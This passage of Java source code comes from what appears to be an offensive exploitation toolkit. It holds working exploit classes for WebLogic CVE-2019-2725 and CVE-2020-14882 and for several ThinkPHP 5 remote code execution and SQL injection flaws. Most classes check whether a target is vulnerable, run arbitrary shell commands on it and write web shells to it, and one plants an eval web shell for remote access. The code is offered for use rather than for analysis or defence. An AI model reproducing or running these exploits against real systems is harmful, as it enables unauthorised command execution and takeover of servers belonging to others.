25 | this.headers.put("Content-type", "text/xml");
26 | ExploitInterface ei;
27 |
28 | Response response = HttpTools.get(url + "/wls-wsat/CoordinatorPortType", this.headers, "UTF-8");
29 |
30 | if (response.getText().indexOf("schemas.xmlsoap.org") != -1) {
31 | ei = new CVE_2019_2725_12_1(url);
32 | } else {
33 | ei = new CVE_2019_2725_12_2(url);
34 | }
35 | return ei;
36 | }
37 |
38 |
39 | @Override
40 | public String checkVul(String url) {
41 | return this.getPayload(url).checkVul(url);
42 | }
43 |
44 | @Override
45 | public String exeCmd(String cmd, String encoding) {
46 | return this.getPayload(this.target).exeCmd(cmd, encoding);
47 | }
48 |
49 | @Override
50 | public String getWebPath() {
51 | return this.getPayload(this.target).getWebPath();
52 | }
53 |
54 | @Override
55 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
56 | return this.getPayload(this.target).uploadFile(this.target, fileContent, filename);
57 | }
58 |
59 | @Override
60 | public boolean isVul() {
61 | return this.isVul;
62 | }
63 | }
64 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/oracle/weblogic/CVE_2020_14882.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.oracle.weblogic;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.util.HashMap;
9 | import java.util.UUID;
10 |
11 | /**
12 | * @author yhy
13 | * @date 2021/3/25 22:49
14 | * @github https://github.com/yhy0
15 | * 编写EXP 示例文件
16 | * Weblogic 未授权命令执行
17 | */
18 |
19 | public class CVE_2020_14882 implements ExploitInterface {
20 | private String target = null;
21 | private boolean isVul = false;
22 | private HashMap headers = new HashMap();
23 |
24 | private static final String VULURL = "/console/css/%252e%252e%252fconsole.portal";
25 | private static final String PAYLOAD = ("_nfpb=true&_pageLabel=&handle=com.tangosol.coherence.mvel2.sh.ShellSession(\"weblogic.work.ExecuteThread executeThread = (weblogic.work.ExecuteThread) Thread.currentThread(); weblogic.work.WorkAdapter adapter = executeThread.getCurrentWork(); java.lang.reflect.Field field = adapter.getClass().getDeclaredField(\"connectionHandler\"); field.setAccessible(true); Object obj = field.get(adapter); weblogic.servlet.internal.ServletRequestImpl req = (weblogic.servlet.internal.ServletRequestImpl) obj.getClass().getMethod(\"getServletRequest\").invoke(obj); String cmd = req.getHeader(\"cmd\"); String[] cmds = System.getProperty(\"os.name\").toLowerCase().contains(\"window\") ? new String[]{\"cmd.exe\", \"/c\", cmd} : new String[]{\"/bin/sh\", \"-c\", cmd}; if (cmd != null) { String result = new java.util.Scanner(java.lang.Runtime.getRuntime().exec(cmds).getInputStream()).useDelimiter(\"\\\\A\").next(); weblogic.servlet.internal.ServletResponseImpl res = (weblogic.servlet.internal.ServletResponseImpl) req.getClass().getMethod(\"getResponse\").invoke(req);res.getServletOutputStream().writeStream(new weblogic.xml.util.StringInputStream(result));res.getServletOutputStream().flush(); res.getWriter().write(\"\"); }executeThread.interrupt(); \");");
26 |
27 |
28 | @Override
29 | public String checkVul(String url) {
30 | this.target = url;
31 | String uuid = UUID.randomUUID().toString();
32 |
33 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
34 | this.headers.put("cmd", "echo " + uuid);
35 |
36 | Response response = HttpTools.post(this.target + VULURL, PAYLOAD, this.headers, "UTF-8");
37 |
38 | if(response.getText() != null && response.getText().contains(uuid)) {
39 | this.isVul = true;
40 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
41 | } else if (response.getError() != null) {
42 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
43 | } else {
44 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | }
46 |
47 | }
48 |
49 | @Override
50 | public String exeCmd(String cmd, String encoding) {
51 |
52 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
53 | this.headers.put("cmd", cmd);
54 | Response response = HttpTools.post(this.target + VULURL, PAYLOAD, headers, encoding);
55 | return response.getText();
56 |
57 | }
58 |
59 | public String uploadFile(String fileContent, String filename, String platform) throws Exception {
60 |
61 | // 因为使用echo 写 shell ,这里需要对 < > 转义
62 | String shell_info = Tools.get_escape_shell(fileContent, platform);
63 |
64 | String path = this.getWebPath();
65 |
66 | String cmd = String.format("echo %s > %s", shell_info, path + filename);
67 | String str = this.exeCmd(cmd, "UTF-8");
68 |
69 | if(this.target.endsWith("/")) {
70 | return this.target + "console/images/" + filename;
71 | } else {
72 | return this.target + "/console/images/" + filename;
73 | }
74 |
75 | }
76 |
77 | public String getWebPath() {
78 | // 根据不同的服务,查找对应的web路径
79 |
80 | // 这个CVE-2020-14882 我直接写死 路径 演示使用
81 |
82 | return "../../../wlserver/server/lib/consoleapp/webapp/images/";
83 | }
84 |
85 | public boolean isVul() {
86 | return this.isVul;
87 | }
88 | }
89 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/oracle/weblogic/README.md:
--------------------------------------------------------------------------------
1 | ## Weblogic
2 | 相关poc取自 shack2 大佬写Java反序列化漏洞利用工具V1.7
3 |
4 | https://github.com/shack2/javaserializetools
5 |
6 | 感谢
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/README.md:
--------------------------------------------------------------------------------
1 | ## ThinkPHP
2 |
3 | 相关poc取自蓝鲸师傅的 https://github.com/bewhale/thinkphp_gui_tools
4 |
5 | 感谢
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_construct_code_exec_1.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.nio.charset.StandardCharsets;
10 | import java.util.ArrayList;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 | import java.util.Iterator;
14 |
15 | /**
16 | * @author yhy
17 | * @date 2021/8/20 22:23
18 | * @github https://github.com/yhy0
19 | */
20 |
21 | public class TP5_construct_code_exec_1 implements ExploitInterface {
22 | private String target = null;
23 | private boolean isVul = false;
24 | private HashMap headers = new HashMap();
25 |
26 |
27 | // 检测漏洞是否存在
28 | @Override
29 | public String checkVul(String url) {
30 | this.target = url;
31 |
32 | url = url + "/index.php?s=captcha";
33 | String payload = "_method=__construct&filter[]=var_dump&method=GET&server[REQUEST_METHOD]=dylan";
34 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
35 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
36 |
37 | if(response.getText() != null && response.getText().contains("string(5) \"dylan\"")) {
38 | this.isVul = true;
39 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
40 | } else if (response.getError() != null) {
41 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
42 | } else {
43 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
44 | }
45 | }
46 |
47 | // 命令执行
48 | @Override
49 | public String exeCmd(String cmd, String encoding) {
50 |
51 | String url = this.target + "/index.php?s=captcha";
52 | String payload = "_method=__construct&filter[]=system&method=GET&server[REQUEST_METHOD]=" + cmd;
53 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
54 | Response response = HttpTools.post(url, payload, this.headers, encoding);
55 | String results;
56 | if (response.getError() == null) {
57 | results = Tools.regReplace(response.getText());
58 | } else {
59 | results = response.getError();
60 | }
61 |
62 | return results;
63 | }
64 |
65 | // 获取当前的web路径,todo
66 | @Override
67 | public String getWebPath() {
68 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
69 | return result;
70 | }
71 |
72 | @Override
73 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
74 | String results = "";
75 |
76 | try {
77 | String payload2 = "_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo '" + URLEncoder.encode(fileContent.replace("'", "\""), "UTF-8") + "' >" + fileName;
78 | String payload3 = "_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=echo \"" + URLEncoder.encode(fileContent.replace("\"", "'"), "UTF-8") + "\" >" + fileName;
79 | fileContent = Base64.getEncoder().encodeToString(fileContent.getBytes(StandardCharsets.UTF_8));
80 | fileContent = URLEncoder.encode(fileContent, "UTF-8");
81 | String payload1 = "_method=__construct&filter[]=assert&method=GET&server[REQUEST_METHOD]=file_put_contents('" + fileName + "',base64_decode('" + fileContent + "'))";
82 | ArrayList payloads = new ArrayList();
83 | payloads.add(payload1);
84 | payloads.add(payload2);
85 | payloads.add(payload3);
86 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
87 | Iterator var8 = payloads.iterator();
88 |
89 | while(var8.hasNext()) {
90 | String payload = (String)var8.next();
91 | Response response = HttpTools.post(this.target + "/index.php?s=captcha", payload, this.headers, "UTF-8");
92 | if (response.getError() == null) {
93 | this.headers.clear();
94 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
95 | if (response.getCode() == 200) {
96 | results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
97 | return results;
98 | }
99 | results = "[-] 上传失败!";
100 | } else {
101 | results = "[-] 上传失败: " + response.getError();
102 | }
103 | }
104 | } catch (Exception var11) {
105 | results = "[-] 上传失败: " + var11.getMessage();
106 | }
107 |
108 | return results;
109 | }
110 |
111 | @Override
112 | public boolean isVul() {
113 | return this.isVul;
114 | }
115 | }
116 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_construct_code_exec_2.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.net.URLEncoder;
9 | import java.nio.charset.StandardCharsets;
10 | import java.util.ArrayList;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 | import java.util.Iterator;
14 |
15 | /**
16 | * @author yhy
17 | * @date 2021/8/20 22:23
18 | * @github https://github.com/yhy0
19 | */
20 |
21 | public class TP5_construct_code_exec_2 implements ExploitInterface {
22 | private String target = null;
23 | private boolean isVul = false;
24 | private HashMap headers = new HashMap();
25 |
26 |
27 | // 检测漏洞是否存在
28 | @Override
29 | public String checkVul(String url) {
30 | this.target = url;
31 |
32 | url = url + "/index.php?s=captcha";
33 | String payload = "_method=__construct&method=GET&filter[]=var_dump&get[]=dylan";
34 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
35 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
36 |
37 | if(response.getText() != null && response.getText().contains("string(5) \"dylan\"")) {
38 | this.isVul = true;
39 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
40 | } else if (response.getError() != null) {
41 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
42 | } else {
43 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
44 | }
45 |
46 | }
47 |
48 | // 命令执行
49 | @Override
50 | public String exeCmd(String cmd, String encoding) {
51 | String url = this.target + "/index.php?s=captcha";
52 | String payload = "_method=__construct&method=GET&filter[]=system&get[]=" + cmd;
53 |
54 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
55 |
56 | Response response = HttpTools.post(url, payload, this.headers, encoding);
57 | String results;
58 | if (response.getError() == null) {
59 | results = Tools.regReplace(response.getText());
60 | } else {
61 | results = response.getError();
62 | }
63 |
64 | return results;
65 | }
66 |
67 | // 获取当前的web路径,todo
68 | @Override
69 | public String getWebPath() {
70 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
71 | return result;
72 | }
73 |
74 | @Override
75 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
76 | String results = "";
77 |
78 | try {
79 | String payload1 = "_method=__construct&method=GET&filter[]=system&get[]=echo '" + URLEncoder.encode(fileContent.replace("'", "\""), "UTF-8") + "' >" + fileName;
80 | String payload2 = "_method=__construct&method=GET&filter[]=system&get[]=echo \"" + URLEncoder.encode(fileContent.replace("\"", "'"), "UTF-8") + "\" >" + fileName;
81 |
82 |
83 | fileContent = Base64.getEncoder().encodeToString(fileContent.getBytes(StandardCharsets.UTF_8));
84 | fileContent = URLEncoder.encode(fileContent, "UTF-8");
85 | String payload3 = "_method=__construct&method=GET&filter[]=system&get[]=file_put_contents('" + fileName + "','base64_decode('" + fileContent + "'))";
86 |
87 | ArrayList payloads = new ArrayList();
88 |
89 | payloads.add(payload1);
90 | payloads.add(payload2);
91 | payloads.add(payload3);
92 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
93 | Iterator var8 = payloads.iterator();
94 |
95 | while(var8.hasNext()) {
96 | String payload = (String)var8.next();
97 | Response response = HttpTools.post(this.target + "/index.php?s=captcha", payload, this.headers, "UTF-8");
98 | if (response.getError() == null) {
99 | this.headers.clear();
100 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
101 | if (response.getCode() == 200) {
102 | results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
103 | return results;
104 | }
105 | results = "[-] 上传失败!";
106 | } else {
107 | results = "[-] 上传失败: " + response.getError();
108 | }
109 | }
110 | } catch (Exception var11) {
111 | results = "[-] 上传失败: " + var11.getMessage();
112 | }
113 |
114 | return results;
115 | }
116 |
117 | @Override
118 | public boolean isVul() {
119 | return this.isVul;
120 | }
121 | }
122 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_construct_code_exec_3.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.ArrayList;
12 | import java.util.Base64;
13 | import java.util.HashMap;
14 | import java.util.Iterator;
15 |
16 | /**
17 | * @author yhy
18 | * @date 2021/8/20 22:23
19 | * @github https://github.com/yhy0
20 | */
21 |
22 | public class TP5_construct_code_exec_3 implements ExploitInterface {
23 | private String target = null;
24 | private boolean isVul = false;
25 | private HashMap headers = new HashMap();
26 |
27 |
28 | // 检测漏洞是否存在
29 | @Override
30 | public String checkVul(String url) {
31 | this.target = url;
32 |
33 | url = url + "/index.php?s=captcha";
34 | String payload = "s=dylan&_method=__construct&method=POST&filter[]=var_dump";
35 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
36 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
37 |
38 | if(response.getText() != null && response.getText().contains("string(5) \"dylan\"")) {
39 | this.isVul = true;
40 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
41 | } else if (response.getError() != null) {
42 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
43 | } else {
44 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
45 | }
46 |
47 | }
48 |
49 | // 命令执行
50 | @Override
51 | public String exeCmd(String cmd, String encoding) {
52 | String url = this.target + "/index.php?s=captcha";
53 | String payload = "s=" + cmd + "&_method=__construct&method=POST&filter[]=system";
54 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
55 |
56 | Response response = HttpTools.post(url, payload, this.headers, encoding);
57 | String results;
58 | if (response.getError() == null) {
59 | results = Tools.regReplace(response.getText());
60 | } else {
61 | results = response.getError();
62 | }
63 |
64 | return results;
65 | }
66 |
67 | // 获取当前的web路径,todo
68 | @Override
69 | public String getWebPath() {
70 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
71 | return result;
72 | }
73 |
74 | @Override
75 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
76 | String results = "";
77 | try {
78 | String base64Content = Base64.getEncoder().encodeToString(fileContent.getBytes(StandardCharsets.UTF_8));
79 | fileContent = URLEncoder.encode(base64Content, "UTF-8");
80 | String payload = "s=file_put_contents('" + fileName + "',base64_decode('" + fileContent + "'))&_method=__construct&method=POST&filter[]=assert";
81 |
82 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
83 | Response response = HttpTools.post(this.target + "/index.php?s=captcha", payload, this.headers, "UTF-8");
84 | if (response.getError() == null) {
85 | this.headers.clear();
86 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
87 | if (response.getCode() == 200) {
88 | results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
89 | return results;
90 | }
91 | }
92 |
93 | TP5_session_fi_getshell tp5sfg = new TP5_session_fi_getshell();
94 |
95 | results = tp5sfg.getshell(this.target, "/index.php?s=captcha", fileName, base64Content);
96 | } catch (UnsupportedEncodingException var8) {
97 | results = "[-] 上传失败: " + var8.getMessage();
98 | }
99 |
100 | return results;
101 | }
102 |
103 | @Override
104 | public boolean isVul() {
105 | return this.isVul;
106 | }
107 | }
108 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_construct_code_exec_4.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 |
14 | /**
15 | * @author yhy
16 | * @date 2021/8/20 22:23
17 | * @github https://github.com/yhy0
18 | */
19 |
20 | public class TP5_construct_code_exec_4 implements ExploitInterface {
21 | private String target = null;
22 | private boolean isVul = false;
23 | private HashMap headers = new HashMap();
24 |
25 |
26 | // 检测漏洞是否存在
27 | @Override
28 | public String checkVul(String url) {
29 | this.target = url;
30 |
31 | url = url + "/index.php?s=captcha";
32 | String payload = "aaaa=dylan&_method=__construct&method=GET&filter[]=var_dump";
33 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
34 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
35 |
36 | if(response.getText() != null && response.getText().contains("string(5) \"dylan\"")) {
37 | this.isVul = true;
38 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
39 | } else if (response.getError() != null) {
40 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
41 | } else {
42 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
43 | }
44 |
45 | }
46 |
47 | // 命令执行
48 | @Override
49 | public String exeCmd(String cmd, String encoding) {
50 | String url = this.target + "/index.php?s=captcha";
51 | String payload = "aaaa=" + cmd + "&_method=__construct&method=GET&filter[]=system";
52 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
53 |
54 | Response response = HttpTools.post(url, payload, this.headers, encoding);
55 | String results;
56 | if (response.getError() == null) {
57 | results = Tools.regReplace(response.getText());
58 | } else {
59 | results = response.getError();
60 | }
61 |
62 | return results;
63 | }
64 |
65 | // 获取当前的web路径,todo
66 | @Override
67 | public String getWebPath() {
68 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
69 | return result;
70 | }
71 |
72 | @Override
73 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
74 | String results = "";
75 | try {
76 | String base64Content = Base64.getEncoder().encodeToString(fileContent.getBytes(StandardCharsets.UTF_8));
77 | fileContent = URLEncoder.encode(base64Content, "UTF-8");
78 | String payload = "s=file_put_contents('" + fileName + "',base64_decode('" + fileContent + "'))&_method=__construct&method=POST&filter[]=assert";
79 |
80 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
81 | Response response = HttpTools.post(this.target + "/index.php?s=captcha", payload, this.headers, "UTF-8");
82 | if (response.getError() == null) {
83 | this.headers.clear();
84 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
85 | if (response.getCode() == 200) {
86 | results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
87 | return results;
88 | }
89 | }
90 |
91 | TP5_session_fi_getshell tp5sfg = new TP5_session_fi_getshell();
92 | results = tp5sfg.getshell(this.target, "/index.php?s=captcha", fileName, base64Content);
93 | } catch (UnsupportedEncodingException var8) {
94 | results = "[-] 上传失败: " + var8.getMessage();
95 | }
96 |
97 | return results;
98 | }
99 |
100 | @Override
101 | public boolean isVul() {
102 | return this.isVul;
103 | }
104 | }
105 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_construct_debug_rce.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 |
14 | /**
15 | * @author yhy
16 | * @date 2021/8/20 22:23
17 | * @github https://github.com/yhy0
18 | */
19 |
20 | public class TP5_construct_debug_rce implements ExploitInterface {
21 | private String target = null;
22 | private boolean isVul = false;
23 | private HashMap headers = new HashMap();
24 |
25 | // 检测漏洞是否存在
26 | @Override
27 | public String checkVul(String url) {
28 | this.target = url;
29 |
30 | url = url + "/index.php";
31 | String payload = "_method=__construct&filter[]=var_dump&server[REQUEST_METHOD]=dylan";
32 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
33 | Response response = HttpTools.post(url, payload, this.headers, "UTF-8");
34 |
35 | if(response.getText() != null && response.getText().contains("string(5) \"dylan\"")) {
36 | this.isVul = true;
37 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
38 | } else if (response.getError() != null) {
39 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | } else {
41 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
42 | }
43 |
44 | }
45 |
46 | // 命令执行
47 | @Override
48 | public String exeCmd(String cmd, String encoding) {
49 | String url = this.target + "/index.php";
50 | String payload = "_method=__construct&filter[]=system&server[REQUEST_METHOD]=" + cmd;
51 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
52 |
53 | Response response = HttpTools.post(url, payload, this.headers, encoding);
54 | String results;
55 | if (response.getError() == null) {
56 | results = Tools.regReplace(response.getText());
57 | } else {
58 | results = response.getError();
59 | }
60 |
61 | return results;
62 | }
63 |
64 | // 获取当前的web路径,todo
65 | @Override
66 | public String getWebPath() {
67 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
68 | return result;
69 | }
70 |
71 | @Override
72 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
73 | String results = "";
74 | try {
75 | String base64Content = Base64.getEncoder().encodeToString(fileContent.getBytes(StandardCharsets.UTF_8));
76 | fileContent = URLEncoder.encode(base64Content, "UTF-8");
77 | String payload = "_method=__construct&filter[]=assert&server[REQUEST_METHOD]=file_put_contents('" + fileName + "',base64_decode('" + fileContent + "'))";
78 |
79 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
80 | Response response = HttpTools.post(this.target + "/index.php?s=captcha", payload, this.headers, "UTF-8");
81 | if (response.getError() == null) {
82 | this.headers.clear();
83 | response = HttpTools.get(this.target + "/" + fileName, this.headers, "UTF-8");
84 | if (response.getCode() == 200) {
85 | results = "[+] 上传成功,请检查URL:" + this.target + "/" + fileName;
86 | return results;
87 | }
88 | } else {
89 | results = "[-] 上传失败: " + response.getError();
90 | }
91 |
92 | } catch (Exception var8) {
93 | results = "[-] 上传失败: " + var8.getMessage();
94 | }
95 |
96 | return results;
97 | }
98 |
99 | @Override
100 | public boolean isVul() {
101 | return this.isVul;
102 | }
103 | }
104 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_debug_index_ids_sqli.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 |
14 | /**
15 | * @author yhy
16 | * @date 2021/8/20 22:23
17 | * @github https://github.com/yhy0
18 | */
19 |
20 | public class TP5_debug_index_ids_sqli implements ExploitInterface {
21 | private String target = null;
22 | private boolean isVul = false;
23 | private HashMap headers = new HashMap();
24 |
25 | // 检测漏洞是否存在
26 | @Override
27 | public String checkVul(String url) {
28 | this.target = url;
29 |
30 | url = url + "/index.php?ids[0,UpdAtexml(0,ConcAt(0xa,Md5(520)),0)]=1";
31 | this.headers.put("Content-type", "application/x-www-form-urlencoded");
32 | Response response = HttpTools.get(url, this.headers, "UTF-8");
33 |
34 | if(response.getText() != null && response.getText().contains("cf67355a3333e6e143439161adc2d82")) {
35 | this.isVul = true;
36 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
37 | } else if (response.getError() != null) {
38 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
39 | } else {
40 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
41 | }
42 | }
43 |
44 | // 命令执行
45 | @Override
46 | public String exeCmd(String cmd, String encoding) {
47 | return "这是一个sql注入漏洞,请自行尝试\r\n" + this.target + "/index.php?ids[0,UpdAtexml(0,ConcAt(0xa,Md5(520)),0)]=1";
48 | }
49 |
50 | // 获取当前的web路径,todo
51 | @Override
52 | public String getWebPath() {
53 | return "这是一个sql注入漏洞,请自行尝试\r\n" + this.target + "/index.php?ids[0,UpdAtexml(0,ConcAt(0xa,Md5(520)),0)]=1";
54 |
55 | }
56 |
57 | @Override
58 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
59 | return "这是一个sql注入漏洞,请自行尝试\r\n" + this.target + "/index.php?ids[0,UpdAtexml(0,ConcAt(0xa,Md5(520)),0)]=1";
60 |
61 | }
62 |
63 | @Override
64 | public boolean isVul() {
65 | return this.isVul;
66 | }
67 | }
68 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_driver_display_rce.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
8 | import java.io.UnsupportedEncodingException;
9 | import java.net.URLEncoder;
10 | import java.nio.charset.StandardCharsets;
11 | import java.util.Base64;
12 | import java.util.HashMap;
13 |
14 | /**
15 | * @author yhy
16 | * @date 2021/8/20 22:23
17 | * @github https://github.com/yhy0
18 | */
19 |
20 | public class TP5_driver_display_rce implements ExploitInterface {
21 | private String target = null;
22 | private boolean isVul = false;
23 | private HashMap headers = new HashMap();
24 |
25 |
26 | // 检测漏洞是否存在
27 | @Override
28 | public String checkVul(String url) {
29 | this.target = url;
30 |
31 | String payload = "/index.php?s=index/\\think\\view\\driver\\Php/display&content=%3C?php%20var_dump(md5(2333));?%3E";
32 | url = url + payload;
33 | Response response = HttpTools.get(url, this.headers, "UTF-8");
34 |
35 | if(response.getText() != null && response.getText().contains("4f97319b308ed6bd3f0c195c176bbd77")) {
36 | this.isVul = true;
37 | return "[+] 目标存在" + this.getClass().getSimpleName() + "漏洞 \t O(∩_∩)O~";
38 | } else if (response.getError() != null) {
39 | return "[-] 检测漏洞" + this.getClass().getSimpleName() + "失败, " + response.getError();
40 | } else {
41 | return "[-] 目标不存在" + this.getClass().getSimpleName() + "漏洞";
42 | }
43 | }
44 |
45 | // 命令执行
46 | @Override
47 | public String exeCmd(String cmd, String encoding) {
48 | String payload = "/index.php?s=index/\\think\\view\\driver\\Php/display&content=%3C?php%20system(\"" + cmd + "\")?%3E";
49 | String url = this.target + payload;
50 |
51 | Response response = HttpTools.get(url, this.headers, encoding);
52 | String results;
53 | if (response.getError() == null) {
54 | results = Tools.regReplace(response.getText());
55 | } else {
56 | results = response.getError();
57 | }
58 |
59 | return results;
60 | }
61 |
62 | // 获取当前的web路径,todo
63 | @Override
64 | public String getWebPath() {
65 | String result = exeCmd("@print(realpath(__ROOT__))", "UTF-8");
66 | return result;
67 | }
68 |
69 | @Override
70 | public String uploadFile(String fileContent, String fileName, String platform) throws Exception {
71 | String results = "";
72 |
73 | String payload = "/index.php?s=index/\\think\\view\\driver\\Php/display&content=${@print(eval($_POST[c]))}";
74 | Response response = HttpTools.post(this.target + payload, "c=phpinfo();", this.headers,"UTF-8");
75 |
76 | if (response.getError() == null && response.getText().contains("PHP Version")) {
77 | results = "[+] 执行成功,请使用蚁剑连接即可, 密码为c :" + this.target + payload;
78 | } else {
79 | results = "[-] 上传失败: " + response.getError();
80 | }
81 |
82 | return results;
83 | }
84 |
85 | @Override
86 | public boolean isVul() {
87 | return this.isVul;
88 | }
89 | }
90 |
--------------------------------------------------------------------------------
/src/main/java/fun/fireline/exp/php/thinkphp/TP5_index_showid_rce.java:
--------------------------------------------------------------------------------
1 | package fun.fireline.exp.php.thinkphp;
2 |
3 | import fun.fireline.core.ExploitInterface;
4 | import fun.fireline.tools.HttpTools;
5 | import fun.fireline.tools.Response;
6 | import fun.fireline.tools.Tools;
7 |
